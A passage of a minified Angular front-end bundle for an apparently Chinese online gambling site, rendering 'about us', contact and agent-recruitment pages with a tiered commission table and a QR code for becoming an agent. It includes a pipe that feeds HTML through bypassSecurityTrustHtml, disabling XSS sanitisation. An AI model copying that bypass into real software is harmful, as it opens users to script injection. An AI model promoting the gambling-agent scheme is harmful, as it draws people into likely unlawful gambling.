.text[_ngcontent-%COMP%]{text-indent:10px}.aboutUs[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .entertainment[_ngcontent-%COMP%]   .entertainmentList[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .text[_ngcontent-%COMP%]   .fontTitle[_ngcontent-%COMP%]{font-size:13px}.aboutUs[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .entertainment[_ngcontent-%COMP%]   .entertainmentList[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .text[_ngcontent-%COMP%]   .description[_ngcontent-%COMP%]{font-size:12px}']],data:{}});function R(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,4,"li",[["class","introItem"]],null,[[null,"click"]],(function(l,n,e){var t=!0;return"click"===n&&(t=!1!==l.component.changeItem(l.context.index)&&t),t}),null,null)),t["\u0275prd"](512,null,g["\u0275NgClassImpl"],g["\u0275NgClassR2Impl"],[t.IterableDiffers,t.KeyValueDiffers,t.ElementRef,t.Renderer2]),t["\u0275did"](2,278528,null,0,g.NgClass,[g["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),t["\u0275pod"](3,{current:0}),(l()(),t["\u0275ted"](4,null,["",""]))],(function(l,n){var e=l(n,3,0,n.context.index==n.component.currentIndex);l(n,2,0,"introItem",e)}),(function(l,n){l(n,4,0,n.context.$implicit)}))}function z(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](1,null,["",""]))],null,(function(l,n){l(n,1,0,n.context.$implicit)}))}function I(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,6,"li",[],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"b",[["class","icon-desire"]],null,null,null,null,null)),(l()(),t["\u0275eld"](2,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(l()(),t["\u0275eld"](3,0,null,null,1,"h5",[],null,null,null,null,null)),(l()(),t["\u0275ted"](4,null,["",""])),(l()(),t["\u0275eld"](5,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](6,null,["",""]))],null,(function(l,n){l(n,2,0,n.context.$implicit.imgLogo),l(n,4,0,n.context.$implicit.title),l(n,6,0,n.context.$implicit.text)}))}function y(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,12,"div",[["class","comProfile"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"h1",[],null,null,null,null,null)),(l()(),t["\u0275ted"](2,null,["",""])),(l()(),t["\u0275eld"](3,0,null,null,1,"h2",[],null,null,null,null,null)),(l()(),t["\u0275ted"](4,null,["",""])),(l()(),t["\u0275eld"](5,0,null,null,1,"p",[["class","infoImg"]],null,null,null,null,null)),(l()(),t["\u0275eld"](6,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,1,null,z)),t["\u0275did"](8,278528,null,0,g.NgForOf,[t.ViewContainerRef,t.TemplateRef,t.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(l()(),t["\u0275eld"](9,0,null,null,3,"div",[["class","bottomTro"]],null,null,null,null,null)),(l()(),t["\u0275eld"](10,0,null,null,2,"ul",[],null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,1,null,I)),t["\u0275did"](12,278528,null,0,g.NgForOf,[t.ViewContainerRef,t.TemplateRef,t.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(l,n){var e=n.component;l(n,8,0,e.service.companyProfile.companyText),l(n,12,0,e.service.companyProfile.slogan)}),(function(l,n){var e=n.component;l(n,2,0,e.service.companyProfile.title),l(n,4,0,e.service.companyProfile.introduction),l(n,6,0,e.service.companyProfile.imgUrl)}))}function w(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,4,"div",[],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"p",[["class","title"]],null,null,null,null,null)),(l()(),t["\u0275ted"](2,null,["",""])),(l()(),t["\u0275eld"](3,0,null,null,1,"div",[["class","text"]],null,null,null,null,null)),(l()(),t["\u0275ted"](4,null,["",""]))],null,(function(l,n){l(n,2,0,n.context.$implicit.date),l(n,4,0,n.context.$implicit.text)}))}function k(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,5,"div",[["class","el-container"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"div",[["class","el-aside"]],null,null,null,null,null)),(l()(),t["\u0275ted"](2,null,["",""])),(l()(),t["\u0275eld"](3,0,null,null,2,"div",[["class","el-main"]],null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,1,null,w)),t["\u0275did"](5,278528,null,0,g.NgForOf,[t.ViewContainerRef,t.TemplateRef,t.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(l,n){l(n,5,0,n.context.$implicit.event)}),(function(l,n){l(n,2,0,n.context.$implicit.year)}))}function T(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,3,"div",[["class","devHistory"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,2,"div",[["class","G_AboutOne ount_view "]],null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,1,null,k)),t["\u0275did"](3,278528,null,0,g.NgForOf,[t.ViewContainerRef,t.TemplateRef,t.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(l,n){l(n,3,0,n.component.service.historyDate)}),null)}function H(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,0,"img",[["alt",""],["class","G_img_sup"]],[[8,"src",4]],null,null,null,null))],null,(function(l,n){l(n,0,0,n.context.$implicit)}))}function F(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,2,"div",[["class","introduce"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](2,null,["",""]))],null,(function(l,n){l(n,2,0,n.context.$implicit)}))}function E(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,11,"div",[],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,10,"div",[["class","membershipMain"]],null,null,null,null,null)),(l()(),t["\u0275eld"](2,0,null,null,7,"div",[["class","membershipImg"]],null,null,null,null,null)),(l()(),t["\u0275eld"](3,0,null,null,0,"img",[["alt",""],["class","logImg"],["height","60"],["width","134"]],[[8,"src",4]],null,null,null,null)),(l()(),t["\u0275eld"](4,0,null,null,0,"img",[["alt",""],["class","bigImg"]],[[8,"src",4]],null,null,null,null)),(l()(),t["\u0275eld"](5,0,null,null,4,"div",[["class","centerImg"]],null,null,null,null,null)),(l()(),t["\u0275eld"](6,0,null,null,2,"div",[["class","leftImg"]],null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,1,null,H)),t["\u0275did"](8,278528,null,0,g.NgForOf,[t.ViewContainerRef,t.TemplateRef,t.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(l()(),t["\u0275eld"](9,0,null,null,0,"img",[["alt",""],["class","rightImg"]],[[8,"src",4]],null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,1,null,F)),t["\u0275did"](11,278528,null,0,g.NgForOf,[t.ViewContainerRef,t.TemplateRef,t.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(l,n){l(n,8,0,n.context.$implicit.leftImg),l(n,11,0,n.context.$implicit.introduce)}),(function(l,n){l(n,3,0,n.context.$implicit.logImg),l(n,4,0,n.context.$implicit.bigImg),l(n,9,0,n.context.$implicit.rightImg)}))}function N(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,6,"li",[],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(l()(),t["\u0275eld"](2,0,null,null,4,"div",[["class","text"]],null,null,null,null,null)),(l()(),t["\u0275eld"](3,0,null,null,1,"p",[["class","fontTitle"]],null,null,null,null,null)),(l()(),t["\u0275ted"](4,null,["","",""])),(l()(),t["\u0275eld"](5,0,null,null,1,"p",[["class","description"]],null,null,null,null,null)),(l()(),t["\u0275ted"](6,null,["",""]))],null,(function(l,n){l(n,1,0,n.context.$implicit.imgUrl),l(n,4,0,n.context.$implicit.titleCn,n.context.$implicit.titleEn),l(n,6,0,n.context.$implicit.description)}))}function V(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,12,"div",[["class","membership"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,11,"div",[["class","G_About_Three ount_view"]],null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,1,null,E)),t["\u0275did"](3,278528,null,0,g.NgForOf,[t.ViewContainerRef,t.TemplateRef,t.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(l()(),t["\u0275eld"](4,0,null,null,8,"div",[["class","entertainment"]],null,null,null,null,null)),(l()(),t["\u0275eld"](5,0,null,null,1,"h1",[["class","entertainment_title"]],null,null,null,null,null)),(l()(),t["\u0275ted"](6,null,["",""])),(l()(),t["\u0275eld"](7,0,null,null,1,"p",[["class","entertainmentTop"]],null,null,null,null,null)),(l()(),t["\u0275ted"](8,null,["",""])),(l()(),t["\u0275eld"](9,0,null,null,3,"div",[["class","entertainmentList"]],null,null,null,null,null)),(l()(),t["\u0275eld"](10,0,null,null,2,"ul",[],null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,1,null,N)),t["\u0275did"](12,278528,null,0,g.NgForOf,[t.ViewContainerRef,t.TemplateRef,t.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(l,n){var e=n.component;l(n,3,0,e.service.membershipDate.hotel),l(n,12,0,e.service.membershipDate.entertainment)}),(function(l,n){var e=n.component;l(n,6,0,e.service.membershipDate.entertainmentDescro[0]),l(n,8,0,e.service.membershipDate.entertainmentDescro[1])}))}function S(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,10,"div",[["class","aboutUs"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,3,"div",[["class","topNav"]],null,null,null,null,null)),(l()(),t["\u0275eld"](2,0,null,null,2,"ul",[],null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,1,null,R)),t["\u0275did"](4,278528,null,0,g.NgForOf,[t.ViewContainerRef,t.TemplateRef,t.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,y)),t["\u0275did"](6,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,T)),t["\u0275did"](8,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,V)),t["\u0275did"](10,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,n){var e=n.component;l(n,4,0,e.introduceList),l(n,6,0,0==e.currentIndex),l(n,8,0,1==e.currentIndex),l(n,10,0,2==e.currentIndex)}),null)}function q(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,"app-about-us",[],null,null,null,S,x)),t["\u0275did"](1,114688,null,0,M,[p],null,null)],(function(l,n){l(n,1,0)}),null)}var D=t["\u0275ccf"]("app-about-us",M,q,{},{},[]),U=function(){function l(l,n,e){this.config=l,this.platform=n,this.service=e}return l.prototype.ngOnInit=function(){},l}(),L=t["\u0275crt"]({encapsulation:0,styles:[[".contactUs[_ngcontent-%COMP%]{font-size:12px}.contactUs[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{color:#00d5ff}.contactUs[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{line-height:22px;color:#fff}"]],data:{}});function $(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,14,"div",[["class","contactUs"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"h3",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u25cf \u8054\u7cfb\u6211\u4eec"])),(l()(),t["\u0275eld"](3,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\u7684\u5ba2\u670d\u4e2d\u5fc3\u5168\u5e74\u65e0\u4f11\uff0c\u63d0\u4f9b1\u54687\u5929\u3001\u6bcf\u592924\u5c0f\u65f6\u7684\u4f18\u8d28\u670d\u52a1\u3002"])),(l()(),t["\u0275eld"](5,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u5982\u679c\u60a8\u5bf9\u672c\u7f51\u7ad9\u7684\u4f7f\u7528\u6709\u4efb\u4f55\u7591\u95ee\uff0c\u53ef\u4ee5\u900f\u8fc7\u4e0b\u5217\u4efb\u4e00\u65b9\u5f0f\u4e0e\u5ba2\u670d\u4eba\u5458\u8054\u7cfb\uff0c\u4eab\u53d7\u6700\u5b9e\u65f6\u7684\u670d\u52a1"])),(l()(),t["\u0275eld"](7,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,['\u70b9\u51fb"\u5728\u7ebf\u5ba2\u670d"\u94fe\u63a5\uff0c\u5373\u53ef\u8fdb\u5165\u5728\u7ebf\u5ba2\u670d\u7cfb\u7edf\u4e0e\u5ba2\u670d\u4eba\u5458\u8054\u7cfb\u3002'])),(l()(),t["\u0275eld"](9,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u60a8\u4ea6\u53ef\u4f7f\u7528Email\u4e0e\u5ba2\u670d\u4eba\u5458\u53d6\u5f97\u8054\u7cfb"])),(l()(),t["\u0275eld"](11,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](12,null,["\u5ba2\u670dEmail: ",""])),(l()(),t["\u0275eld"](13,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u53ea\u8981\u586b\u59a5\u4e0b\u5217\u7a97\u4f53\u5e76\u70b9\u51fb\u9001\u51fa\u6570\u636e\uff0c\u6211\u4eec\u4e5f\u80fd\u6536\u5230\u60a8\u5b9d\u8d35\u7684\u610f\u89c1(\u52a1\u5fc5\u586b\u5199\u771f\u5b9e\u7684Email.QQ.\u8054\u7edc\u7535\u8bdd\uff0c\u4ee5\u4fbf\u6211\u4eec\u80fd\u53ca\u65f6\u4e0e\u60a8\u53d6\u5f97\u8054\u7cfb\uff01"]))],null,(function(l,n){l(n,12,0,n.component.platform.emailValue)}))}function W(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,"app-contact-us",[],null,null,null,$,L)),t["\u0275did"](1,114688,null,0,U,[s.a,d.a,p],null,null)],(function(l,n){l(n,1,0)}),null)}var A=t["\u0275ccf"]("app-contact-us",U,W,{},{},[]),B=e("ZLNL"),j=e("v67d"),Q=e("zC/G"),G=function(){function l(l){this.sanitized=l}return l.prototype.transform=function(l){return this.sanitized.bypassSecurityTrustHtml(l)},l}(),Z=e("ZYjt"),X=function(){function l(l,n){this.service=l,this.plat=n,this.currentIndex=0,this.agencyList=["\u8054\u76df\u65b9\u6848","\u8054\u76df\u534f\u8bae"]}return l.prototype.ngOnInit=function(){},l.prototype.changeItem=function(l){this.currentIndex=l},l}(),J=t["\u0275crt"]({encapsulation:0,styles:[[".agency[_ngcontent-%COMP%]{font-size:12px}.agency[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:#fff}.agency[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{color:#ff0}.agency[_ngcontent-%COMP%]   .agencyNav[_ngcontent-%COMP%]{margin-bottom:20px}.agency[_ngcontent-%COMP%]   .agencyNav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{display:-webkit-box;display:flex;-webkit-box-pack:start;justify-content:flex-start}.agency[_ngcontent-%COMP%]   .agencyNav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{background:#ccc;color:#000;padding:5px;text-align:center;cursor:pointer;margin-right:8px;font-size:12px}.agency[_ngcontent-%COMP%]   .agencyNav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .current[_ngcontent-%COMP%]{background-color:#999;color:#fff}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]{margin-bottom:16px}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]   .QRcodeImg[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:#ff0;font-size:16px}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]   .QRcodeImg[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{font-size:16px}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{color:#ff0}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]   .QRcode[_ngcontent-%COMP%]{width:250px}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]   .text1[_ngcontent-%COMP%]{color:#fff;font-size:14px;text-align:left}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]   .text1[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{text-align:left}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]   .text2[_ngcontent-%COMP%]{margin-top:16px}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]   .text2[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{text-align:left}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]   .table[_ngcontent-%COMP%]{border:1px solid #333;width:610px}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]   .table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]{display:table-row-group;vertical-align:middle}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]   .table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]:nth-child(-n+2){background-color:#639}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]   .table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]:first-child   td[_ngcontent-%COMP%]:nth-child(-n+2){line-height:12px}.agency[_ngcontent-%COMP%]   .titleItem[_ngcontent-%COMP%]   .table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]{text-align:center;border:1px solid #333;width:25%;vertical-align:middle;line-height:30px}"]],data:{}});function K(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,4,"li",[["class","agencyItem"]],null,[[null,"click"]],(function(l,n,e){var t=!0;return"click"===n&&(t=!1!==l.component.changeItem(l.context.index)&&t),t}),null,null)),t["\u0275prd"](512,null,g["\u0275NgClassImpl"],g["\u0275NgClassR2Impl"],[t.IterableDiffers,t.KeyValueDiffers,t.ElementRef,t.Renderer2]),t["\u0275did"](2,278528,null,0,g.NgClass,[g["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),t["\u0275pod"](3,{current:0}),(l()(),t["\u0275ted"](4,null,["",""]))],(function(l,n){var e=l(n,3,0,n.context.index==n.component.currentIndex);l(n,2,0,"agencyItem",e)}),(function(l,n){l(n,4,0,n.context.$implicit)}))}function Y(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,5,"div",[["class","QRcodeImg"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"h3",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u7533\u8bf7\u4ee3\u7406"])),(l()(),t["\u0275eld"](3,0,null,null,0,"canvas",[["id","qqProxyServiceCode"]],null,null,null,null,null)),(l()(),t["\u0275eld"](4,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u626b\u7801\u8054\u7cfb\u5728\u7ebf\u4ee3\u7406\u4e13\u5458"]))],null,null)}function ll(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,"p",[["style","color: white;font-size: 14px;text-align: left"]],null,null,null,null,null)),(l()(),t["\u0275ted"](1,null,["",""]))],null,(function(l,n){l(n,1,0,n.context.$implicit)}))}function nl(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,87,"div",[],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,86,"table",[["class","table"]],null,null,null,null,null)),(l()(),t["\u0275eld"](2,0,null,null,85,"tbody",[],[[2,"ant-table-tbody",null]],null,null,null,null)),t["\u0275did"](3,16384,null,0,B.c,[[8,null]],null,null),(l()(),t["\u0275eld"](4,0,null,null,13,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),t["\u0275did"](5,16384,null,0,B.g,[t.ElementRef,t.Renderer2,[8,null]],null,null),(l()(),t["\u0275eld"](6,0,null,null,3,"td",[["rowspan","2"],["valign","middle"]],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,j.f,j.b)),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](8,573440,null,0,B.d,[t.ElementRef,Q.H],null,null),(l()(),t["\u0275ted"](-1,0,["\u5f53\u6708\u8425\u5229"])),(l()(),t["\u0275eld"](10,0,null,null,3,"td",[["rowspan","2"],["valign","middle"]],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,j.f,j.b)),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](12,573440,null,0,B.d,[t.ElementRef,Q.H],null,null),(l()(),t["\u0275ted"](-1,0,["\u5f53\u6708\u6709\u6548\u4f1a\u5458"])),(l()(),t["\u0275eld"](14,0,null,null,3,"td",[["colspan","3"]],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,j.f,j.b)),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](16,573440,null,0,B.d,[t.ElementRef,Q.H],null,null),(l()(),t["\u0275ted"](-1,0,["\u5f53\u6708\u9000\u4f63\u6bd4\u4f8b"])),(l()(),t["\u0275eld"](18,0,null,null,9,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),t["\u0275did"](19,16384,null,0,B.g,[t.ElementRef,t.Renderer2,[8,null]],null,null),(l()(),t["\u0275eld"](20,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,j.f,j.b)),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](22,573440,null,0,B.d,[t.ElementRef,Q.H],null,null),(l()(),t["\u0275ted"](-1,0,["\u771f\u4eba\u3001\u7535\u5b50\u3001\u4f53\u80b2\u3001\u68cb\u724c"])),(l()(),t["\u0275eld"](24,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,j.f,j.b)),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](26,573440,null,0,B.d,[t.ElementRef,Q.H],null,null),(l()(),t["\u0275ted"](-1,0,["\u5f69\u7968(\u6709\u6548\u6295\u6ce8)"])),(l()(),t["\u0275eld"](28,0,null,null,17,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),t["\u0275did"](29,16384,null,0,B.g,[t.ElementRef,t.Renderer2,[8,null]],null,null),(l()(),t["\u0275eld"](30,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,j.f,j.b)),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](32,573440,null,0,B.d,[t.ElementRef,Q.H],null,null),(l()(),t["\u0275ted"](-1,0,[" 100-50000"])),(l()(),t["\u0275eld"](34,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,j.f,j.b)),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](36,573440,null,0,B.d,[t.ElementRef,Q.H],null,null),(l()(),t["\u0275ted"](-1,0,["5\u6216\u4ee5\u4e0a"])),(l()(),t["\u0275eld"](38,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,j.f,j.b)),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](40,573440,null,0,B.d,[t.ElementRef,Q.H],null,null),(l()(),t["\u0275ted"](-1,0,["30%"])),(l()(),t["\u0275eld"](42,0,null,null,3,"td",[["rowspan","4"],["valign","middle"]],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,j.f,j.b)),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](44,573440,null,0,B.d,[t.ElementRef,Q.H],null,null),(l()(),t["\u0275ted"](-1,0,["0.1%"])),(l()(),t["\u0275eld"](46,0,null,null,13,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),t["\u0275did"](47,16384,null,0,B.g,[t.ElementRef,t.Renderer2,[8,null]],null,null),(l()(),t["\u0275eld"](48,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,j.f,j.b)),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](50,573440,null,0,B.d,[t.ElementRef,Q.H],null,null),(l()(),t["\u0275ted"](-1,0,["50001-300000"])),(l()(),t["\u0275eld"](52,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,j.f,j.b)),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](54,573440,null,0,B.d,[t.ElementRef,Q.H],null,null),(l()(),t["\u0275ted"](-1,0,["10\u6216\u4ee5\u4e0a"])),(l()(),t["\u0275eld"](56,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,j.f,j.b)),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](58,573440,null,0,B.d,[t.ElementRef,Q.H],null,null),(l()(),t["\u0275ted"](-1,0,[" 35%"])),(l()(),t["\u0275eld"](60,0,null,null,13,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),t["\u0275did"](61,16384,null,0,B.g,[t.ElementRef,t.Renderer2,[8,null]],null,null),(l()(),t["\u0275eld"](62,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,j.f,j.b)),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](64,573440,null,0,B.d,[t.ElementRef,Q.H],null,null),(l()(),t["\u0275ted"](-1,0,["300001-800000"])),(l()(),t["\u0275eld"](66,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,j.f,j.b)),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](68,573440,null,0,B.d,[t.ElementRef,Q.H],null,null),(l()(),t["\u0275ted"](-1,0,["20\u6216\u4ee5\u4e0a"])),(l()(),t["\u0275eld"](70,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,j.f,j.b)),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](72,573440,null,0,B.d,[t.ElementRef,Q.H],null,null),(l()(),t["\u0275ted"](-1,0,["40%"])),(l()(),t["\u0275eld"](74,0,null,null,13,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),t["\u0275did"](75,16384,null,0,B.g,[t.ElementRef,t.Renderer2,[8,null]],null,null),(l()(),t["\u0275eld"](76,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,j.f,j.b)),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](78,573440,null,0,B.d,[t.ElementRef,Q.H],null,null),(l()(),t["\u0275ted"](-1,0,["800001\u4ee5\u4e0a"])),(l()(),t["\u0275eld"](80,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,j.f,j.b)),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](82,573440,null,0,B.d,[t.ElementRef,Q.H],null,null),(l()(),t["\u0275ted"](-1,0,["50\u6216\u4ee5\u4e0a"])),(l()(),t["\u0275eld"](84,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,j.f,j.b)),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](86,573440,null,0,B.d,[t.ElementRef,Q.H],null,null),(l()(),t["\u0275ted"](-1,0,["50%"]))],null,(function(l,n){l(n,2,0,t["\u0275nov"](n,3).nzTableComponent),l(n,4,0,t["\u0275nov"](n,5).nzTableComponent),l(n,6,0,t["\u0275nov"](n,8).nzLeft,t["\u0275nov"](n,8).nzRight,t["\u0275nov"](n,8